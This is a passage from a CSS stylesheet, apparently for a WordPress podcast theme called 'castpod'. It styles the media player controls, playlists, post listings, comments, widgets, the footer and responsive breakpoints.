}

body .castpod-mejs-container,
body .castpod-mejs-container .mejs-controls {
	padding: 0;
	border-color: transparent;
	background: transparent;
}

body .mejs-video.castpod-mejs-container .mejs-controls {
	background: rgba(255, 255, 255, 0.5);
}

body .castpod-mejs-container .mejs-time {
	color: #000;
	font-size: 12px;
	line-height: 9px;
}

.castpod-mejs-container .mejs-controls .mejs-time-rail {
	height: 20px;
	margin-top: 10px;
	padding: 0;
}

.castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	width: auto;
	left: 5px;
	right: 5px;
}

.castpod-mejs-container .mejs-controls .mejs-time-slider .mejs-time-handle,
.castpod-mejs-container .mejs-controls .mejs-time-slider .mejs-time-hovered {
	visibility: hidden;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time {
	color: #fff;
}

body .castpod-mejs-container .mejs-duration-container {
	padding-right: 2px;
}

body .mejs-video.castpod-mejs-container .mejs-duration-container {
	padding-right: 6px;
}

body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castpod-mejs-container .mejs-controls .mejs-time-rail,
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: rgba(0, 0, 0, 0.1);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail {
	background-color: rgba(255, 255, 255, 0.1);
}

body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(0, 0, 0, 0.2);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: rgba(255, 255, 255, 0.2);
}

body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .castpod-mejs-container .mejs-time-current,
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .castpod-mejs-container .mejs-time-hovered {
	background-color: rgba(0, 0, 0, 0.5);
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-hovered {
	background-color: rgba(255, 255, 255, 0.5);
}

body .castpod-mejs-container .mejs-time-float,
body .castpod-mejs-container .mejs-time-handle-content {
	border-color: #000;
	background-color: #000;
	border-radius: 0;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float {
	border-color: #fff;
	background-color: #fff;
}

.castpod-mejs-container .mejs-time-rail {
	margin-left: 5px;
	margin-right: 5px;
}

body .castpod-mejs-container .mejs-time-float {
	color: #fff;
	margin-bottom: 6px;
	height: 16px;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float {
	color: #000;
}

body .castpod-mejs-container .mejs-volume-button,
#footer .castpod-mejs-container .mejs-volume-button {
	display: none;
}

body .castpod-mejs-container .mejs-time-float,
body .castpod-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #000;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #fff;
}

body .castpod-mejs-container .mejs-playpause-button {
	width: 45px;
}

body .mejs-video.castpod-mejs-container .mejs-playpause-button,
.castpod-mejs-container .mejs-download-button,
.castpod-mejs-container .mejs-transcript-button {
	width: 40px;
}


body .castpod-mejs-container .mejs-button > button {
	background: none;
}

body .castpod-mejs-container .mejs-playpause-button > button:before,
.castpod-mejs-container .mejs-volume-button > button:before,
.castpod-mejs-container .mejs-download-button a:before,
.castpod-mejs-container .mejs-transcript-button a:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body .castpod-mejs-container .mejs-playpause-button > button,
.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-transcript-button a {
	background: rgba(0, 0, 0, 0.1);
	margin: 0;
	width: 40px;
	height: 40px;
}

.castpod-mejs-container .mejs-volume-button {
	margin-left: 9px;
	width: 30px;
}

.castpod-mejs-container .mejs-volume-button > button {
	text-align: left;
}

.castpod-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background: rgba(0, 0, 0, 0.1);
	left: 14px;
	width: 20px;
	height: 90px;
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: rgba(0, 0, 0, 0.2);
	width: 10px;
	height: 80px;
	top: 5px;
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background: rgba(0, 0, 0, 0.5);
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-handle {
	background: transparent;
	width: 10px;
	height: 10px;
}

.castpod-mejs-container .mejs-download-button,
.castpod-mejs-container .mejs-transcript-button {
	margin-left: 9px;
}

.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-transcript-button a {
	display: block;
	position: absolute;
	text-align: center;
	-webkit-transition: color 0.2s, background-color 0.2s;
	transition: color 0.2s, background-color 0.2s;
}

.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-download-button a:hover,
.castpod-mejs-container .mejs-download-button a:focus,
.castpod-mejs-container .mejs-transcript-button a,
.castpod-mejs-container .mejs-transcript-button a:hover,
.castpod-mejs-container .mejs-transcript-button a:focus {
	text-decoration: none;
}

body .castpod-mejs-container .mejs-playpause-button > button:hover,
body .castpod-mejs-container .mejs-playpause-button > button:focus,
.castpod-mejs-container .mejs-download-button a:hover,
.castpod-mejs-container .mejs-download-button a:focus,
.castpod-mejs-container .mejs-transcript-button a:hover,
.castpod-mejs-container .mejs-transcript-button a:focus {
	background: rgba(0, 0, 0, 0.2);
}

body .castpod-mejs-container .mejs-playpause-button > button:active,
.castpod-mejs-container .mejs-download-button a:active,
.castpod-mejs-container .mejs-transcript-button a:active {
	background: rgba(0, 0, 0, 0.25);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button > .mejs-volume-slider,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button a,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button a {
	background: rgba(255, 255, 255, 0.1);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: rgba(255, 255, 255, 0.2);
	outline: 0;
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:active,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:active,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:active {
	background: rgba(255, 255, 255, 0.25);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background: rgba(255, 255, 255, 0.5);
}

body .mejs-video.castpod-mejs-container .mejs-playpause-button > button {
	background: transparent;
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button>button,
body .mejs-video.castpod-mejs-container .mejs-overlay-button {
	background: transparent;
	margin: 0;
	width: 32px;
	height: 40px;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #000;
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button > button {
	width: 32px;
	height: 40px;
}

body .mejs-video.castpod-mejs-container .mejs-overlay-button {
	width: 80px;
	height: 80px;
	background: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
}

body .mejs-video.castpod-mejs-container .mejs-overlay:hover .mejs-overlay-button {
	background: rgba(255, 255, 255, 0.75);
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button > button:before {
	content: '\f065';
	font-size: 18px;
}

body .mejs-video.castpod-mejs-container .mejs-overlay-button:before {
	content: '\f04b';
	display: inline-block;
	font-size: 35px;
	width: 87px;
	height: 80px;
	line-height: 80px;
	text-align: center;
}

body .castpod-mejs-container .mejs-playpause-button > button:before {
	content: '\f04b';
	font-size: 18px;
	color: #000;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-button > button:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:before {
	color: #fff;
}

body .castpod-mejs-container .mejs-playpause-button.mejs-play > button:before {
	position: relative;
	left: 1px;
}

body .castpod-mejs-container .mejs-playpause-button.mejs-pause > button:before {
	content: '\f04c';
}

.castpod-mejs-container .mejs-volume-button button:before {
	content: '\f026';
	font-size: 18px;
	color: #000;
}

.castpod-mejs-container .mejs-volume-button.mejs-mute button:before {
	content: '\f028';
}

.castpod-mejs-container .mejs-download-button a:before,
.castpod-mejs-container .mejs-transcript-button a:before {
	font-size: 18px;
	color: #000;
	line-height: 40px;
}

.castpod-mejs-container .mejs-download-button a:before {
	content: '\f019';
}

.castpod-mejs-container .mejs-transcript-button a:before {
	content: '\f0f6';
}

body .wp-playlist,
body .wp-playlist .wp-playlist-item {
	border-color: rgba(0, 0, 0, 0.1);
}

body.featured-area-light-colors .featured-area .wp-playlist,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-item {
	border-color: rgba(255, 255, 255, 0.1);
}

body .wp-playlist {
	background-color: rgba(0, 0, 0, 0.1);
	text-align: left;
}

body.featured-area-light-colors .featured-area .wp-playlist {
	background-color: rgba(255, 255, 255, 0.1);
}

body.featured-area-light-colors .featured-area .wp-playlist,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-caption,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-playing {
	color: #fff;
}

body .wp-playlist .wp-playlist-item-album {
	font-style: normal;
	text-transform: uppercase;
}

body .wp-playlist .wp-playlist-item-artist {
	font-size: inherit;
	font-weight: 500;
	text-transform: none;
}

body .wp-playlist .wp-playlist-tracks {
	margin-top: 10px;
}

body .wp-playlist .wp-playlist-item {
	padding: 5px 10px;
	margin-top: 5px;
}

body .wp-playlist .wp-playlist-playing {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: transparent;
}

body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-playing {
	background-color: rgba(255, 255, 255, 0.1);
	border-color: transparent;
}

body .wp-playlist .wp-playlist-item-length {
	top: 5px;
	right: 10px;
}

/* 16. Archive, Listing Template */
.post-list article {
	margin-bottom: 3em;
}

.post-list article .post-image img {
	display: block;
	width: 100%;
}

.post-list article h2 a:hover {
	color: rgba(0, 0, 0, 0.75);
	text-decoration: none;
}

.post-list article h2 a:focus {
	color: rgba(0, 0, 0, 0.5);
	text-decoration: none;
}

.post-list-default article .post-image {
	margin: 0 -15px 1em -15px;
	position: relative;
}

.post-list-default article .post-image.no-image {
	padding-top: 2em;
}

.post-list-default article .post-image h2 {
	font-size: 1.5em;
	letter-spacing: 0;
	margin: -0.8em 31px 0 1.5em;
	line-height: 1.75em;
	text-align: right;
}

.post-list-default article .post-image h2 a {
	display: inline;
	padding: 0.5em 0;
	background-color: #caebf2;
	box-shadow: 1em 0 0 #caebf2, -1em 0 0 #caebf2;
	-webkit-box-decoration-break: clone;
	-ms-box-decoration-break: clone;
	-o-box-decoration-break: clone;
	box-decoration-break: clone;
}

.post-list-default article .excerpt p {
	margin-bottom: 1em;
}

.post-list article .post-image h2 a:before {
	display: inline-block;
	padding-right: 0.25em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.post-list-default article.sticky .post-image h2 a:before {
	content: "\f08d";
}

.post-list-default .format-chat .post-image h2 a:before {
	content: "\f086";
}

.post-list-default .format-image .post-image h2 a:before,
.post-list-default .format-gallery .post-image h2 a:before {
	content: "\f03e";
}

.post-list-default .format-aside .post-image h2 a:before {
	content: "\f0f6";
}

.post-list-default .format-link .post-image h2 a:before {
	content: "\f0c1";
}

.post-list-default .format-quote .post-image h2 a:before {
	content: "\f10e";
}

.post-list-default .format-status .post-image h2 a:before {
	content: "\f27a";
}

.post-list-default .format-video .post-image h2 a:before {
	content: "\f03d";
}

.post-list-default .type-episode .post-image h2 a:before,
.post-list-default .format-audio .post-image h2 a:before {
	content: "\f025";
}

.post-list-default article.post-password-required .post-image h2 a:before {
	content: "\f023";
}

.post-list-minimal article > .post-meta a {
	background-color: #ff3b3f;
	color: #fff;
}

.post-list-minimal article > .post-meta a:before {
	content: none;
}

.post-list-minimal article .excerpt p {
	margin-bottom: 0.5em;
}

.post-list-minimal article h2 {
	font-size: 1.4em;
	line-height: 1.25em;
	letter-spacing: 0;
	margin-bottom: 0.4em;
}

.post-list-minimal article .posted-ago {
	font-size: 0.9em;
	color: rgba(0, 0, 0, 0.5);
	margin-bottom: 0.5em;
	text-decoration: none;
}

/* 17. Single post */
.singular .meta-text,
.single .meta-text {
	display: block;
}

.post-meta,
.post-meta p {
	margin-bottom: 0.5em;
}

.post-meta a,
.tagcloud a {
	display: inline-block;
	font-size: 0.85em;
	padding: 0.2em 0.9em;
	margin: 0 0.1em 0.5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.tagcloud a {
	padding: 0.4em 0.9em;
}

.post-meta a:hover,
.post-meta a:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.post-list-minimal article .post-meta a:hover,
.post-list-minimal article .post-meta a:focus {
	color: #fff;
	background-color: #000;
	text-decoration: none;
}

.post-meta a .fa {
	margin-right: 0.25em;
}

.post-meta a[rel~=tag]:before,
.post-meta .posted-on a:before,
.post-meta .posted-by a:before,
.post-meta .post-comments a:before,
.tagcloud a:before {
	display: inline-block;
	margin-right: 0.25em;
	content: '\f292';
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.post-meta a[rel~=tag]:before {
	content: '\f292';
}

.post-meta a[rel~=category]:before {
	content: '\f0c5';
	margin-right: 0.5em;
}

.post-meta .posted-on a:before {
	content: '\f073';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .posted-by a:before {
	content: '\f2c0';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .post-comments a:before {
	content: '\f0e5';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .sep-vertical {
	display: inline-block;
}

.social-links a {
	display: inline-block;
	margin-right: 1.5em;
	color: #000;
}

.social-links a:last-child,
.tagcloud a:last-child {
	margin-right: 0;
}

.social-links a:hover {
	text-decoration: none;
}

.singular #content .social-links a,
.single #content .social-links a {
	margin-right: 1em;
}

.singular #content .social-links a:last-child,
.single #content .social-links a:last-child {
	margin-right: 0;
}

.singular .post-controls hr,
.single .post-controls hr {
	margin-top: 1em;
	margin-bottom: 1.75em;
}

.singular .post-controls .next-post > a,
.single .post-controls .next-post > a,
.singular .post-controls .prev-post > a,
.single .post-controls .prev-post > a {
	line-height: 2em;
	font-size: 0.8em;
	text-transform: uppercase;
	color: #000;
}

.singular .post-controls .next-post > a:hover,
.single .post-controls .next-post > a:hover,
.singular .post-controls .prev-post > a:hover,
.single .post-controls .prev-post > a:hover {
	text-decoration: none;
}

.singular .post-controls .next-post i,
.single .post-controls .next-post i,
.singular .post-controls .prev-post i,
.single .post-controls .prev-post i {
	font-size: 1.3333em;
	line-height: 0.75em;
	vertical-align: -15%;
}

.singular .author-info,
.single .author-info {
	margin-top: 0.75em;
	padding-top: 2em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.singular .author-info .author-avatar,
.single .author-info .author-avatar {
	float: left;
	margin-right: 1.25em;
	margin-bottom: 1.25em;
}

.singular .author-info .author-avatar:empty,
.single .author-info .author-avatar:empty {
	display: none;
}

.singular .author-info .author-avatar,
.single .author-info .author-avatar,
.singular .author-info .author-avatar img,
.single .author-info .author-avatar img {
	border-radius: 50%;
}

.singular .author-info h4,
.single .author-info h4 {
	padding-top: 1em;
}

.singular .author-info .author-avatar:empty ~ h4,
.single .author-info .author-avatar:empty ~ h4 {
	padding-top: 0;
}

.post-password-form {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/* 18. Comments */
#comments {
	margin-top: 1.5em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments > h6,
#respond > h6 {
	margin-bottom: 1em;
	padding-top: 2em;
}

.commentlist ~ #respond > h6 {
	margin-bottom: 0;
	padding-top: 0;
}

.commentlist {
	margin-left: 0;
	padding-left: 0;
	padding-bottom: 1.5em;
	list-style: none;
	text-align: left;
}

.commentlist ul.children,
.commentlist ol.children {
	list-style: none;
}

.commentlist .pingback {
	list-style-type: disc;
}

.commentlist .pingback p {
	margin-bottom: 0;
}

.commentlist .pingback p .comment-edit-link {
	margin-top: -2px;
	border: 0;
	margin-bottom: 0;
}

.commentlist .comment {
	padding-top: 2em;
	margin-left: 0;
	margin-top: 2em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments .commentlist > li:first-child {
	margin-top: 0;
	padding-top: 1em;
	border-top: 0;
}

.commentlist .comment .comment-author {
	float: left;
	width: 5em;
	height: 5em;
	margin-right: 0.8em;
}

.commentlist .comment .comment-author img {
	display: block;
	width: 100%;
	max-height: 100%;
	border-radius: 100%;
}

.commentlist .comment .comment-body > h4 {
	padding-top: 0.6em;
	margin-bottom: 0;
	font-size: 1.25em;
	text-transform: none;
}

.commentlist .comment h4 a,
.commentlist .comment-date a {
	text-decoration: none;
}

.commentlist .comment h4 a.url,
.commentlist .comment-date a {
	color: #000;
}

.commentlist .comment a.comment-reply-link {
	margin-left: 0.2em;
	font-size: 0.8em;
	font-weight: 400;
	color: rgba(0, 0, 0, 0.3);
}

.commentlist .comment a.comment-reply-link:hover {
	color: #000;
}

.commentlist .comment p.comment-date {
	font-size: 0.9em;
}

.commentlist .comment p.comment-date a {
	color: rgba(0, 0, 0, 0.3);
}

.commentlist .comment .comment_body_text p {
	margin-bottom: 1em;
}

.commentlist .comment .comment_body_text > :last-child {
	margin-bottom: 0;
}

.commentlist .comment .children {
	margin: 0 0 0 1.5em;
}

.commentlist .comment .comment-body .comment_body_text {
	position: relative;
	padding: 0.8em 1em;
	margin-top: 2em;
	border: 1px solid #eee;
	border: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 0.9em;
}

.commentlist .comment .comment-body .comment_body_text p:last-child {
	margin-bottom: 0;
}

.commentlist .comment .comment-body .comment_body_text:before,
.commentlist .comment .comment-body .comment_body_text:after {
	content: '';
	position: absolute;
	left: 35px;
	width: 0;
	height: 0;
}

.commentlist .comment .comment-body .comment_body_text:before {
	top: -16px;
	margin-left: -8px;
	border-left: 8px solid transparent;
	border-top: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #eee;
	border-bottom: 8px solid rgba(0, 0, 0, 0.1);
}

.commentlist .comment .comment-body .comment_body_text:after {
	top: -13px;
	margin-left: -7px;
	border-left: 7px solid transparent;
	border-top: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #fff;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text {
	background-color: #fffdf0;
	border-color: #eee7ba;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text:before {
	border-bottom-color: #eee7ba;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text:after {
	border-bottom-color: #fffdf0;
}

.commentlist .comment .comment-author:empty {
	display: none;
}

.commentlist .comment .comment-author:empty ~ .comment-body {
	margin-left: 0;
}

.commentlist #respond {
	margin-top: 2em;
}

.comment-form,
.comment-form input#submit {
	margin-bottom: 0;
}

/* 19. Widgets */
#sidebar {
	margin-top: 1.5em;
}

.widget {
	margin-bottom: 3em;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget ul.fa-ul {
	padding-left: 1.2em;
}

.widget ul ul {
	padding-left: 1em;
}

.widget li {
	margin-left: 0;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	list-style: none;
}

.widget li a {
	color: #000;
}

.widget li a:hover,
.widget li a:hover,
.widget li.current-cat > a {
	color: #ff3b3f;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.widget .searchform,
.error404 .featured-area .searchform {
	position: relative;
	max-width: 30em;
}

.error404 .featured-area .searchform {
	margin-left: auto;
	margin-right: auto;
}

.widget .searchform button,
.error404 .featured-area .searchform button {
	position: absolute;
	top: 2px;
	right: 2px;
	width: 2.5em;
	height: 2.75em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	transition: none;
}

.widget .searchform input,
.error404 .featured-area .searchform input {
	padding-right: 2.75em;
	margin-bottom: 0;
}

.widget table {
	margin-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: 0.2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	position: relative;
	top: -0.05em;
	margin-right: 0.5em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.widget_pages li:before {
	content: "\f016";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\f0c5";
}

.widget_recent_comments li:before {
	content: "\f0e5";
}

.widget_recent_entries li:before {
	content: "\f0f6";
}

.widget_nav_menu li:before {
	content: "\f178";
	top: 0;
}

.widget_meta li:before {
	content: "\f097";
}

.widget .castpod-mejs-container .mejs-time {
	display: none;
}

.widget .castpod-mejs-container .mejs-time-rail {
	margin-left: 0;
	margin-right: 0;
}

.widget .mc4wp-form {
	max-width: 440px;
}

/* 20. Footer section */
#footer {
	padding: 4em 0;
	font-size: 0.875em;
	background-color: #caebf2;
}

#footer,
#footer a:not(.tag-cloud-link) {
	color: #000;
	color: rgba(0, 0, 0, 0.75);
}

.footer-light-colors #footer,
.footer-light-colors #footer a {
	color: #fff;
	color: rgba(255, 255, 255, 0.75);
}

#footer a {
	display: inline-block;
}

#footer a:not(.tag-cloud-link):hover,
#footer a:not(.tag-cloud-link):focus {
	color: #000;
}

.footer-light-colors #footer a:not(.tag-cloud-link):hover,
.footer-light-colors #footer a:not(.tag-cloud-link):focus {
	color: #fff;
}

#footer a:not(.tag-cloud-link):focus {
	outline: 2px solid rgba(0, 0, 0, 0.1);
}

.footer-light-colors #footer a:not(.tag-cloud-link):focus {
	outline: 2px solid rgba(255, 255, 255, 0.1);
}

#footer a.social-link {
	font-size: 1.1428575em;
	padding: 0.5em 1em;
}

#footer .widget {
	margin-bottom: 1.5em;
}

#footer .widget-area.split-into-columns {
	-ms-column-width: 310px;
	-moz-column-width: 310px;
	-webkit-column-width: 310px;
	column-width: 310px;
	-ms-column-gap: 30px;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

#footer .widget-area.split-into-columns .widget {
	display: inline-block;
	width: 100%;
}

#footer .widget-area.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #footer .widget-area > .customize-partial-edit-shortcut-footer_split_columns {
	visibility: hidden;
}

#footer .widget-area > :last-child,
#footer .widget .textwidget > :last-child {
	margin-bottom: 0;
}

#footer .widget_nav_menu a,
#footer .widget_meta a,
#footer .widget_pages a {
	padding-left: 0.25em;
	padding-right: 0.25em;
	text-transform: uppercase;
	font-weight: 500;
}

#footer .widget_pages li:before,
#footer .widget_nav_menu li:before {
	content: none;
}

#footer .widget_rss li .rss-date {
	color: rgba(0, 0, 0, 0.5);
}

.footer-light-colors #footer .widget_rss li .rss-date {
	color: rgba(255, 255, 255, 0.5);
}

#footer .widget_search {
	font-size: 1.1em;
}

#footer #go-to-top-link {
	position: relative;
	display: block;
	width: 2.5em;
	height: 2.5em;
	margin: 0 auto 1em;
	background-color: #ff3b3f;
	color: #fff;
	font-size: 1.75em;
	line-height: 2.5em;
	text-align: center;
	outline: 0;
}

.customize-partial-edit-shortcuts-shown #footer #go-to-top-link .customize-partial-edit-shortcut {
	right: -17px;
	margin-top: -17px;
}

#footer #go-to-top-link:hover {
	text-decoration: none;
}

/* 21. Media queries */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">, but in the future W3C standard way. -ms- prefix is required for IE10+ to render responsive styling in Windows 10 "snapped" views; IE10+ does not honor the meta tag.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* 23. Adjust admin bar query */
@media (min-width: 783px) {
	.admin-bar #top {
		padding-top: 32px;
	}
}

/* 24. Large mobile query (480px) */
@media (min-width: 480px) {
	.container,
	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 30px;
		padding-right: 30px;
	}

	#content .container {
		padding-top: 2em;
		padding-bottom: 2em;
	}

	#top .featured-area .container {
		padding-top: 4em;
		padding-bottom: 4em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 6em;
		padding-bottom: 6em;
	}

	body .castpod-mejs-container .mejs-playpause-button {
		width: 50px;
	}

	.castpod-mejs-container .mejs-time-rail {
		margin-left: 10px;
		margin-right: 10px;
	}

	.castpod-mejs-container .mejs-download-button,
	.castpod-mejs-container .mejs-transcript-button {
		margin-left: 12px;
	}

	.post-list-default article .post-image {
		margin-left: -30px;
		margin-right: -30px;
	}

	.post-list-default article .post-image h2 {
		margin-left: 3em;
	}

	.post-password-form {
		max-width: 440px;
	}

	.post-password-form label {
		display: inline-block;
	}

	.post-password-form input[type=submit] {
		margin: -0.175em 0 0;
		padding-top: 0.7em;
		padding-bottom: 0.7em;
	}

}

/* 25. Small tablet query (768px) */
@media (min-width: 768px) {
	body {
		font-size: 100%;
	}

	.featured-area h1 {
		font-size: 5em;
		margin-bottom: 0.25em;
	}

	.featured-area h2 {
		font-size: 2.5em;
	}

	.featured-area h3 {
		font-size: 2em;
	}

	.container,
	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 50px;
		padding-right: 50px;
	}

	#content .container {
		padding-top: 2.5em;
		padding-bottom: 2.5em;
	}

	#top .featured-area .container {
		padding-top: 5em;
		padding-bottom: 5em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 7.5em;
		padding-bottom: 7.5em;
	}

	body .castpod-mejs-container,
	body .wp-video,
	body .wp-playlist {
		max-width: 560px;
	}

	.featured-area .castpod-mejs-container,
	body .widget .castpod-mejs-container {
		max-width: 620px;
		margin-left: auto;
		margin-right: auto;
	}

	.featured-area-text-left .featured-area .castpod-mejs-container {
		margin-left: 0;
	}

	.featured-area-text-right .featured-area .castpod-mejs-container {
		margin-right: 0;
	}

	body .wp-playlist .castpod-mejs-container {
		max-width: 100%;
	}

	body .castpod-mejs-container .mejs-volume-button,
	#footer .castpod-mejs-container .mejs-volume-button,
	.featured-area .castpod-mejs-container .mejs-transcript-button {
		display: block;
	}

	.site-title {
		padding: 50px;
	}

	.no-logo-background .site-title {
		padding-bottom: 0;
	}

	#top .site-menu-toggle {
		display: none;
	}

	#site-menu {
		padding: 1em 15px;
	}

	#top #site-menu {
		background-color: #fff;
	}

	#site-menu nav {
		visibility: visible;
		max-height: none;
		overflow: visible;
		background-color: transparent;
		opacity: 1;
		-webkit-transition: none;
		transition: none;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .customize-partial-edit-shortcut {
		margin-top: -5px;
	}

	#site-menu ul {
		text-align: center;
	}

	#site-menu li {
		display: inline-block;
		border-top: 0;
